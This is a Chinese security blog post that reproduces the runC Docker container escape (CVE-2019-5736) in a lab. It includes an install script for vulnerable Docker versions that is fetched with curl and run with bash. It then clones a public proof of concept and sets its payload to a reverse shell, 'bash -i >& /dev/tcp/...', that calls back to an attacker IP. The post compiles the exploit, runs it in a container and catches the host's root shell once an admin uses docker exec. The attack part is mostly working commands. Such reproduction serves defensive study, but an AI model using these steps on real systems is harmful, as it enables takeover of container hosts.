Docker逃逸--runC容器逃逸漏洞(CVE-2019-5736)
漏洞简述:
攻击者可以通过特定的容器镜像或者exec操作可以获取到宿主机的runC执行时的文件句柄并修改掉runc的二进制文件,从而获取到宿主机的root执行权限。
利用条件:
Docker版本 < 18.09.2,runC版本< 1.0-rc6。(在Docker 18.09.2之前的版本中使用了的runc版本小于1.0-rc6。)
可通过 docker 和docker-runc 查看当前版本情况。

漏洞测试复现:
1、漏洞环境准备:
curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o install.sh && bash install.sh
或者直接下载脚本安装
chmod 777 install.sh && ./install.sh
install.sh 内容如下:

#!/bin/bash # date: 20190523 # author: thinkycx # Description: you can use this to install vulnerable docker ( CVE-2019-5736 docker runc escape ) # tested on centos7/ubuntu16.04 # Usage: # 1. curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o install.sh && bash install.sh # 2. run docker_escape in docker container # _centos_docker_old_version(){ sudo yum install containerd.io wget https://download.docker.com/linux/centos/7/x86_64/stable/Packages/docker-ce-18.06.0.ce-3.el7.x86_64.rpm sudo yum install docker-ce-18.06.0.ce-3.el7.x86_64.rpm # sudo yum install docker-ce-cli # I cannot find a version matches with the docker-ce, so I didn't install it. # docker --version # Docker version 18.06.0-ce, build 0ffa825 # more info # It seems that we can use the scirpt to install docker. I haven't tested it. # apt-get -y install curl # curl -fsSL test.docker.com -o test-docker.sh # VERSION=18.03.1 sh test-docker.sh } centos_install_docker(){ # date 20190523 # ref https://docs.docker.com/install/linux/docker-ce/centos/#install-using-the-convenience-script echo "[*] uninstall old..." sudo yum remove docker \ docker-client \ docker-client-latest \ docker-common \ docker-latest \ docker-latest-logrotate \ docker-logrotate \ docker-engine # The contents of /var/lib/docker/, including images, containers, volumes, and networks, are preserved. # The Docker CE package is now called docker-ce # Install using the repository ## SET UP THE REPOSITORY ### Install required packages. yum-utils provides the yum-config-manager utility sudo yum install -y yum-utils \ device-mapper-persistent-data \ lvm2 ### set up the stable repository. sudo yum-config-manager \ --add-repo \ https://download.docker.com/linux/centos/docker-ce.repo # install a specific version of Docker CE #yum list docker-ce --showduplicates | sort -r # sudo yum install docker-ce-<VERSION_STRING> docker-ce-cli-<VERSION_STRING> containerd.io # e.g docker-ce-18.09.1 #sudo yum install docker-ce-18.09.6 docker-ce-cli-18.09.6 containerd.io # check GPG key, verify that the fingerprint matches # 060A 61C5 1B55 8A7F 742B 77AA C52F EB6B 621E 9F35 _centos_docker_old_version sudo systemctl start docker } ubuntu_install_docker(){ # use script to install docker on ubuntu curl -fsSL https://get.docker.com -o get-docker.sh && \ sudo VERSION=18.06.0 sh get-docker.sh sudo systemctl start docker } install_dependencies(){ source /etc/os-release echo "OS: ", $ID if [ $ID == "centos" ]; then centos_install_docker elif [ $ID == "ubuntu" ]; then ubuntu_install_docker else echo "[!] cannot support your OS." exit fi echo "[*] start to run docker..." docker run -it ubuntu:18.04 "/bin/bash" } # bash main... install_dependencies # Please run it manually in docker container. docker_escape(){ # run commands in container as to escape docker container . # yous should compile POC yourself # https://github.com/Frichetten/CVE-2019-5736-PoC # compile main.go on macOS : # $ CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build -o poc main.go apt-get update -y && \ apt-get install curl -y && \ apt-get install libseccomp-dev -y curl URL -o poc && \ chmod u+x ./poc ./poc }
2、下载POC,编译脚本
# 下载POC git clone https://github.com/Frichetten/CVE-2019-5736-PoC # 修改Payload vi main.go payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.172.136/1234 0>&1" # 编译生成payload CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
3、模仿攻击者,在容器中执行payload
# 拷贝到docker容器 sudo docker cp ./main 248f8b7d3c45:/tmp # 进入容器 sudo docker exec -it 248f8b7d3c45 /bin/bash
# 修改权限
chmod 777 main
# 执行Payload
./main

4、假设,管理员通过exec进入容器,从而触发Payload。
sudo docker exec -it cafa20cfb0f9 /bin/sh
5、在192.168.172.136上监听本地端口,成功获取宿主机反弹回来的shell。

本文由Bypass整理发布,转载请保留出处。
欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号